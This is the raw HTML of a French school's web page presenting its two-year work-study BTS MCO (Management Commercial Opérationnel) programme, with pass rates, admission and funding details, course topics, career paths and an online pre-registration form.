					<h2 class="elementor-heading-title elementor-size-default">Taux de réussite 2024</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b913205 elementor-widget elementor-widget-ucaddon_uc_circle_progress_bar" data-id="b913205" data-element_type="widget" data-widget_type="ucaddon_uc_circle_progress_bar.default">
				<div class="elementor-widget-container">
					
<!-- start Circle Progress Bar -->
		<link id='font-awesome-css' href='https://www.ifte-idf.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://www.ifte-idf.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >
		<link id='uc_ac_assets_file_uc_circle_progress_bar_css_752-css' href='https://www.ifte-idf.com/wp-content/uploads/ac_assets/uc_circle_progress_bar/uc_circle_progress_bar.css' type='text/css' rel='stylesheet' >

<style>/* widget: Circle Progress Bar */

#uc_uc_circle_progress_bar_elementor_b913205 {
	width: 250px;
	height: 250px;
}


.uc_circular-bar {
  float: none;
}


</style>

<div class="uc_circular-bar" id="uc_uc_circle_progress_bar_elementor_b913205">
	<input type="text" class="uc_dial" data-fgColor="#3591F9" data-width="250" data-height="250" value="74" data-linecap="round" >
	<div class="uc_circular-bar-content">
      	
                    <div class="ue_bar_icon"><i class='fas fa-trophy'></i></div>  
        	 
		<strong><span  class="uc_style_uc_circle_progress_bar_elementor_title" style="color:#3591F9;">BTS MCO</span></strong>
		<label></label>
	</div>
</div>
<!-- end Circle Progress Bar -->				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c9b602d e-flex e-con-boxed e-con e-child" data-id="c9b602d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4105846 elementor-widget elementor-widget-heading" data-id="4105846" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Taux de réussite tous diplômes 2024</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2f5f874 elementor-widget elementor-widget-ucaddon_uc_circle_progress_bar" data-id="2f5f874" data-element_type="widget" data-widget_type="ucaddon_uc_circle_progress_bar.default">
				<div class="elementor-widget-container">
					
<!-- start Circle Progress Bar -->

<style>/* widget: Circle Progress Bar */

#uc_uc_circle_progress_bar_elementor_2f5f874 {
	width: 250px;
	height: 250px;
}


.uc_circular-bar {
  float: none;
}


</style>

<div class="uc_circular-bar" id="uc_uc_circle_progress_bar_elementor_2f5f874">
	<input type="text" class="uc_dial" data-fgColor="#3591F9" data-width="250" data-height="250" value="88" data-linecap="round" >
	<div class="uc_circular-bar-content">
      	
                    <div class="ue_bar_icon"><i class='fas fa-trophy'></i></div>  
        	 
		<strong><span  class="uc_style_uc_circle_progress_bar_elementor_title" style="color:#3591F9;">Établissement</span></strong>
		<label></label>
	</div>
</div>
<!-- end Circle Progress Bar -->				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-218b7bc elementor-widget elementor-widget-heading" data-id="218b7bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Informations Principales</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-f5066f1 e-flex e-con-boxed e-con e-child" data-id="f5066f1" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-668535a e-flex e-con-boxed e-con e-child" data-id="668535a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-abf9f5c elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="abf9f5c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-handshake"></i>						</span>
										<span class="elementor-icon-list-text">Conditons d'admission</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d67756 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9d67756" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Etre titulaire du Baccalauréat ou d’un diplôme de niveau équivalent </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Réussir les entretiens d’admission</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Inscription février 2024</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-244c3f5 e-flex e-con-boxed e-con e-child" data-id="244c3f5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5ad0812 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ad0812" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-euro-sign"></i>						</span>
										<span class="elementor-icon-list-text">Modalité de financement</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e231cf3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e231cf3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Contrat de professionnalisation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Contrat d’apprentissage</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">CPF de Transition</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Dispositif Pro A – CPF</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-90701ed e-flex e-con-boxed e-con e-child" data-id="90701ed" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4d92900 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d92900" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-graduation-cap"></i>						</span>
										<span class="elementor-icon-list-text">Le titre</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ab7f1b6 elementor-widget elementor-widget-text-editor" data-id="ab7f1b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Le BTS MCO est un diplôme de l&rsquo;Education Nationale qui se prépare en deux ans (1350 heures en alternance).</p><p>Il est accessible après un Bac (titre de niveau 4) et permet d&rsquo;obtenir un<b>  </b><span style="font-family: Poppins, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 500; letter-spacing: 0px;">titre de niveau 5  ( </span><b style="letter-spacing: 0px;">Bac+2 </b><span style="letter-spacing: 0px;">).</span></p><p>Les examens, sous formes d&rsquo;épreuves écrites et orales sont organisées par la Maison des Examens &#8211; <a style="font-family: Poppins, sans-serif; font-size: 18px; font-weight: 400; letter-spacing: 0px;" href="https://www.ifte-idf.com/wp-content/uploads/2023/02/BTS_MCO_referentiel.pdf" target="_blank" rel="noopener">Consultez le référentiel </a>et la fiche <a href="https://www.francecompetences.fr/recherche/rncp/38362/">RNCP 38362</a></p>								</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-fcb9bbb e-flex e-con-boxed e-con e-parent" data-id="fcb9bbb" data-element_type="container" id="programme" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-61d1368 elementor-widget elementor-widget-heading" data-id="61d1368" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Le programme</h3>				</div>
				</div>
		<div class="elementor-element elementor-element-0260475 e-flex e-con-boxed e-con e-child" data-id="0260475" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d165a5b e-flex e-con-boxed e-con e-child" data-id="d165a5b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-050c4f3 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="050c4f3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Culture Générale et Expression</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Langue Vivante étrangère</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Culture économique, juridique et managériale</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Développer la relation client vente conseil</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Animer et dynamiser l'offre de produits et services​</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Gestion opérationnelle ​</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">management de l'équipe commerciale​</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ebbc696 e-flex e-con-boxed e-con e-child" data-id="ebbc696" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8c9813c elementor-align-center elementor-widget elementor-widget-button" data-id="8c9813c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#form">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Pré-inscription en ligne</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-183dbac elementor-widget elementor-widget-button" data-id="183dbac" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://www.ifte-idf.com/wp-content/uploads/2024/12/fiche-BTS-MCO-2025.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-file-pdf"></i>			</span>
									<span class="elementor-button-text">Téléchargez la présentation</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-44e1c5c e-flex e-con-boxed e-con e-parent" data-id="44e1c5c" data-element_type="container" id="debouches">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0addf29 elementor-widget elementor-widget-heading" data-id="0addf29" data-element_type="widget" id="debouches" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Après le BTS</h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f81f64e e-flex e-con-boxed e-con e-parent" data-id="f81f64e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-69cc4ed elementor-widget elementor-widget-text-editor" data-id="69cc4ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Après l’obtention du BTS  Management Commercial Opérationnel, vous pouvez  poursuivre vos études avec Bachelor 3 (titre de niveau 6), une licence professionnelle ou encore intégrer une école de commerce.</p><p>Les Bac+3 de l’IFTE IDF accessibles après BTS MCO:</p><ul><li><a href="https://www.ifte-idf.com/diplomes/bachelor-commerce-et-marketing-digital/">Bachelor <strong>Commerce et Marketing Digital</strong></a></li><li><a href="https://www.ifte-idf.com/diplomes/bachelor-rh-paie/">Bac+3 <strong>RH</strong><strong> et Paie</strong></a></li></ul><p>Vous avez également la possibilité d’intégrer directement le monde du travail.</p><p>Les domaines d’activités sont variés:</p><p>– Grande distribution</p><p>– Distribution spécialisée</p><p>– Points de vente</p><p> – Show-Room</p><p>– E-commerce</p><p>– Etc….</p><p>Salaire annuel moyen après un BTS MCO: 22000€ (plus d&rsquo;information sur l&rsquo;insertion professionnelle du BTS Management Commercial Opérationnel sur <a href="https://www.inserjeunes.education.gouv.fr/diffusion/formation?formation=BTS$31213$BTS">InserJeunes</a>)</p><p>Selon la taille de l’organisation, les dénominations de poste peuvent être les suivantes :</p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d6c47e2 e-flex e-con-boxed e-con e-parent" data-id="d6c47e2" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-67e998b e-flex e-con-boxed e-con e-child" data-id="67e998b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-27352eb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="27352eb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Conseiller de vente</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Responsable adjoint de magasin</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Responsable de magasin</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Directeur de magasin</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Responsable de site</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f77aeb9 e-flex e-con-boxed e-con e-child" data-id="f77aeb9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5492d72 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5492d72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Responsable de zone</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Chef de secteur</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Responsable régional</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Responsable de centre de profits</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Manager de point de vente</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9e85149 e-flex e-con-boxed e-con e-parent" data-id="9e85149" data-element_type="container" id="form" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2658e82 elementor-widget elementor-widget-heading" data-id="2658e82" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pré-inscription en ligne</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-71412f8 elementor-button-align-center elementor-widget elementor-widget-form" data-id="71412f8" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Suivant&quot;,&quot;step_previous_label&quot;:&quot;Pr\u00e9c\u00e9dent&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nouveau formulaire" aria-label="Nouveau formulaire">
			<input type="hidden" name="post_id" value="2746"/>
			<input type="hidden" name="form_id" value="71412f8"/>
			<input type="hidden" name="referer_title" value="BTS MCO - Management Commercial Opérationnel - IFTE IDF" />

							<input type="hidden" name="queried_id" value="2746"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nom elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-nom" class="elementor-field-label">
								Nom							</label>
														<input size="1" type="text" name="form_fields[nom]" id="form-field-nom" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-prenom elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-prenom" class="elementor-field-label">
								Prénom							</label>
														<input size="1" type="text" name="form_fields[prenom]" id="form-field-prenom" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telephone elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-telephone" class="elementor-field-label">
								Téléphone							</label>
								<input size="1" type="tel" name="form_fields[telephone]" id="form-field-telephone" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Seuls les caractères de numéros de téléphone (#, -, *, etc.) sont acceptés.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-codepostal elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-codepostal" class="elementor-field-label">
								Code Postal							</label>
									<input type="number" name="form_fields[codepostal]" id="form-field-codepostal" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" min="" max="" >
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-ville elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-ville" class="elementor-field-label">
								Ville							</label>
														<input size="1" type="text" name="form_fields[ville]" id="form-field-ville" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-datenaissance elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-datenaissance" class="elementor-field-label">
								Date de naissance							</label>
						
		<input type="date" name="form_fields[datenaissance]" id="form-field-datenaissance" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field elementor-use-native" required="required" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_27d4c22 elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-field_27d4c22" class="elementor-field-label">
								Dernier diplôme 							</label>
														<input size="1" type="text" name="form_fields[field_27d4c22]" id="form-field-field_27d4c22" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-diplome elementor-col-100">
												<label for="form-field-diplome" class="elementor-field-label">
								Type de diplôme souhaité							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="checkbox" value="Alternance" id="form-field-diplome-0" name="form_fields[diplome][]"> <label for="form-field-diplome-0">Alternance</label></span><span class="elementor-field-option"><input type="checkbox" value="Initial" id="form-field-diplome-1" name="form_fields[diplome][]"> <label for="form-field-diplome-1">Initial</label></span><span class="elementor-field-option"><input type="checkbox" value="Formation professionnelle" id="form-field-diplome-2" name="form_fields[diplome][]"> <label for="form-field-diplome-2">Formation professionnelle</label></span></div>				</div>
								<div class="elementor-field-type-upload elementor-field-group elementor-column elementor-field-group-cv elementor-col-100">
												<label for="form-field-cv" class="elementor-field-label">
								CV (format PDF Uniquement)							</label>
								<input type="file" name="form_fields[cv]" id="form-field-cv" class="elementor-field elementor-size-sm  elementor-upload-field" data-maxsize="10" data-maxsize-message="Ce fichier dépasse la taille maximale autorisée.">

						</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_a33b51c elementor-col-100 elementor-field-required elementor-mark-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_a33b51c]" id="form-field-field_a33b51c" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_a33b51c">En cochant cette case et en soumettant ce formulaire, j'accepte que mes données personnelles soient utilisées pour me recontacter dans le cadre de ma demande indiquée dans ce formulaire. Aucun autre traitement ne sera effectué avec mes informations.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Envoyer votre pré-inscription</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-ce09636 elementor-widget elementor-widget-text-editor" data-id="ce09636" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Pour connaitre et exercer vos droits , notamment de retrait de votre consentement à l&rsquo;utilisation de données collectés par ce formulaire, veuillez consulter notre <a href="https://www.ifte-idf.com/politique-de-confidentialite/">politique de confidentialité.</a></p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-88a3eba e-flex e-con-boxed e-con e-parent" data-id="88a3eba" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-163fdef elementor-widget elementor-widget-heading" data-id="163fdef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Le groupe IFTE, école de commerce et management</h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b315432 e-flex e-con-boxed e-con e-parent" data-id="b315432" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0b577dc e-con-full e-flex e-con e-child" data-id="0b577dc" data-element_type="container">
				<div class="elementor-element elementor-element-2d6ed1f elementor-widget elementor-widget-text-editor" data-id="2d6ed1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Toute l’équipe s’engage à vous encadrer, vous soutenir, vous aider et vous accompagner tout au long de la formation jusqu’à l’obtention de votre diplôme avec une <strong>aide intensive à la recherche d’entreprise</strong>, un <strong>suivi personnalisé </strong>pour l’étudiant durant la formation et un <strong>encadrement pédagogique</strong> de nos élèves en relation directe avec leur tuteur d’entreprise.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a959942 e-con-full e-flex e-con e-child" data-id="a959942" data-element_type="container">
				<div class="elementor-element elementor-element-71dd128 elementor-widget elementor-widget-image" data-id="71dd128" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture fetchpriority="high" decoding="async" class="attachment-full size-full wp-image-117">
<source type="image/webp" srcset="https://www.ifte-idf.com/wp-content/uploads/2022/12/team.jpg.webp 1000w, https://www.ifte-idf.com/wp-content/uploads/2022/12/team-300x200.jpg.webp 300w, https://www.ifte-idf.com/wp-content/uploads/2022/12/team-768x512.jpg.webp 768w" sizes="(max-width: 1000px) 100vw, 1000px"/>
<img fetchpriority="high" decoding="async" width="1000" height="667" src="https://www.ifte-idf.com/wp-content/uploads/2022/12/team.jpg" alt="" srcset="https://www.ifte-idf.com/wp-content/uploads/2022/12/team.jpg 1000w, https://www.ifte-idf.com/wp-content/uploads/2022/12/team-300x200.jpg 300w, https://www.ifte-idf.com/wp-content/uploads/2022/12/team-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px"/>
</picture>
															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4a39773 e-flex e-con-boxed e-con e-parent" data-id="4a39773" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-04ef3b8 e-con-full e-flex e-con e-child" data-id="04ef3b8" data-element_type="container">
				<div class="elementor-element elementor-element-5c2af62 elementor-widget elementor-widget-heading" data-id="5c2af62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">IFTE IDF CRETEIL : DES FORMATIONS ET DIPLÔMES RECONNUS EN ALETERNANCE OU EN INITIAL</h3>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e93d914 e-con-full e-flex e-con e-parent" data-id="e93d914" data-element_type="container">
				<div class="elementor-element elementor-element-4333188 elementor-widget elementor-widget-template" data-id="4333188" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="container" data-elementor-id="3852" class="elementor elementor-3852" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-758030d7 e-flex e-con-boxed e-con e-parent" data-id="758030d7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1a4d752d e-con-full e-flex e-con e-child" data-id="1a4d752d" data-element_type="container">
				<div class="elementor-element elementor-element-6d578c75 elementor-widget elementor-widget-counter" data-id="6d578c75" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Recommandation étudiants</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="90" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">%</span>
			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-72d2667e e-con-full e-flex e-con e-child" data-id="72d2667e" data-element_type="container">
				<div class="elementor-element elementor-element-7e0030f elementor-widget elementor-widget-counter" data-id="7e0030f" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Étudiants en alternance</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="97" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">%</span>
			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-58f3159 e-con-full e-flex e-con e-child" data-id="58f3159" data-element_type="container">
				<div class="elementor-element elementor-element-e0936dc elementor-widget elementor-widget-counter" data-id="e0936dc" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">taux de réussite</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="88" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">%</span>
			</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
